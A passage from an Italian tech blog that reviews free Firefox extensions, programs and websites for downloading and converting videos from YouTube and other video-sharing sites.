Per Windows XP, Vista e 7. Sia a 32 che 64 bit. La suite è Freeware, completamente gratuita. Download dal sito del produttore: Tweak Now Powerpack.
more
-
SCARICARE video da YOUTUBE
Aumenta sempre più il numero di siti di video sharing tipo Youtube, Dailymotion, o Myspace. Questi siti presentano una quantità enorme di contenuti video prodotti dagli stessi utenti. Il problema è che solitamente è possibile vedere i filmati ma non scaricarli sul proprio PC. Sarebbe invece comodo salvarli sull’hard disk così da poterli guardare anche in assenza di collegamento internet. Fortunatamente esistono diversi modi per aggirare questi vincoli sul download dei video.
Sostanzialmente abbiamo le seguenti soluzioni:
Estensioni di Firefox
Il modo migliore per prelevare contenuti flash (in particolar modo video) da vari siti è l’utilizzo di apposite estensioni di Firefox. Piccoli programmi, perfettamente integrati nell’interfaccia utente, che aggiungono funzionalità avanzate al browser.
Se ancora non lo usate allora probabilmente è giunto il momento di passare definitivamente a Firefox: il miglior browser web attualmente in circolazione
Tra l’altro queste estensioni sono, tranne rari casi, indipendenti dal sistema operativo e quindi pienamente utilizzabili su Windows, Linux e Mac OS X.
Tra le moltissime estensioni disponibili adatte allo scopo ne ho scelte due particolarmente semplici e funzionali. Per installarle basta andare alla pagina degli Addons di Firefox, scegliere quella che ci interessa (mediante la comoda funzione di ricerca) ed installarla con un semplice click sul pulsante “Aggiungi a Firefox”.
Video DownloadHelper
Dopo aver installato Video DownloadHelper troveremo tre piccole sfere alla destra della barra degli indirizzi che in caso di presenza di contenuti flash all’interno della pagina che stiamo guardando diverranno colorate e inizieranno a roteare. A questo punto basta cliccare sul piccolo triangolo nero a fianco delle sfere colorate, si aprirà un menu da cui scegliere il file da scaricare (solitamente con estensione .flv).
all’interno della pagina che stiamo guardando diverranno colorate e inizieranno a roteare. A questo punto basta cliccare sul piccolo triangolo nero a fianco delle sfere colorate, si aprirà un menu da cui scegliere il file da scaricare (solitamente con estensione .flv).
Un click diretto sulle sfere aprirà invece una finestra in cui sono elencati molti siti con contenuti video flash liberi per la visione.
Alternativamente si può usare Video DownloadHelper cliccando con il tasto destro del mouse in un punto libero della pagina e dal menù contestuale che si apre selezionare DownloadHelper ed infine il video da scaricare.

Nota1: Dal momento che YouTube ed altri siti non permettono la visione contemporanea dello stesso video in più finestre, dopo aver avviato il download è opportuno chiudere (o cambiare) la pagina in cui è presente il video.
Nota2: I siti di video sharing non amano molto il fatto che si possa scaricare i filmati quindi cambiano spesso le modalità di accesso agli stessi. Nel caso in cui un download non riesca potrebbe essere necessario aggiornare la versione di Video DownloadHelper con una più recente. Per fare ciò basta accedere al menu di Firefox Strumenti>ComponentiAggiuntivi, cliccare su Estensioni ed infine sul tasto “Cerca Aggiornamenti”.
Nota3: Video DownloadHelper funziona su molti siti tra cui YouTube, DailyMotion, Libero Video e Google Video.
Fast Video Download
 In questo caso il funzionamento è ancora più semplice. L’estensione aggiunge una piccola icona nell’angolo in basso a destra della finestra di Firefox. Per scaricare un video basta cliccare su di essa ed indicare la posizione in cui vogliamo salvare il file .flv
In questo caso il funzionamento è ancora più semplice. L’estensione aggiunge una piccola icona nell’angolo in basso a destra della finestra di Firefox. Per scaricare un video basta cliccare su di essa ed indicare la posizione in cui vogliamo salvare il file .flv
Utilizzare dei programmi in cui inserire l’indirizzo della pagina web che contiene il video. Questi programmi prelevano il video, eventualmente lo convertono nel formato che più ci aggrada ed infine mettono a disposizione un link da cui scaricarlo sul nostro PC.
Tra i molti software adatti allo scopo mi limiterò a segnalarne alcuni (gratuiti) che ho trovato funzionali e dall’uso intuitivo.
- Easy Video Downloader – Per Windows. Permette di scaricare video da Youtube, Myspace e Google Video. Nel caso specifico di Youtube riesce a prelevare (se disponibile) una versione del video h264/AAC ad alta qualità con risoluzione 480×320, audio stereo e bitrate maggiore di 500 kbps.
- Youtube-dl – Per Linux. Programma in Python da linea di comando. Funziona anche sui sistemi Mac OS X a patto di avere a disposizione un interprete Python.
- Orbit Downloader – Altro programma per windows particolarmente ricco di funzioni. E’ disponibile anche una guida passo passo per l’uso di questo software.
xVideoServiceThief è disponibile per Windows, Linux e Mac OS X.
Web
L’ultima alternativa riguarda siti web contenenti applicazioni in grado di prelevare per noi il video che ci interessa ed eventualmente anche convertirlo in altri formati. Di solito basta inserire in un apposito campo l’indirizzo della pagina che contiene il filmato.
Come già scritto i siti di video sharing cambiano frequentemente le modalità di accesso al video, quindi può capitare che non si riesca a scaricarlo…. in tal caso proviamo ad usare un altro servizio simile.
Ecco alcuni siti specifici per il download dei video:
- KickYoutube – Scarica e converte i video in formato MP4, HD (alta definizione 720p), 3GP, iPhone, PSP, OGG, FLV, Mp3 (estrazione della sola traccia audio).
- KeepHD – Per scaricare facilmente i video in formaato FLV, 3GP, MP4 e persino in HD (alta definizione 720p). Ne parlo anche qui.
- KeepVid – Copiate l’indirizzo completo nel campo URL e premete il tasto download. Keepvide vi metterà a disposizione due link per scaricare il filmato rispettivamente in bassa ed alta qualità. (ne parlo anche qui).
- Vixy.net – Può convertire i video in Avi (divx+mp3), MOV, MP4, 3GP ed è persino in grado di estrarre il solo audio in fomato MP3. E’ possibile anche usarlo in locale scaricando ed installando il software Vixy.net Converter Desktop (ovviamente gratis).
- Ripzor.com
- Ripvideo.net
- PWN!Youtube – Basta scrivere l’url completa del video anteponendo la sigla pwn a youtube per attivare un menu di scelta da cui scaricare anche la versione ad alta definizione del video. Ad esempio http://it.youtube.com/watch?v=a2dpub0ql1E diventa http://it.pwnyoutube.com/watch?v=a2dpub0ql1E
I filmati prelevati dai vari siti sono in formato .flv, per visualizzarli potete usare il player Videolan (Vlc) oppure Riva FLV Player.
more
Iscriviti a:
Post (Atom)


















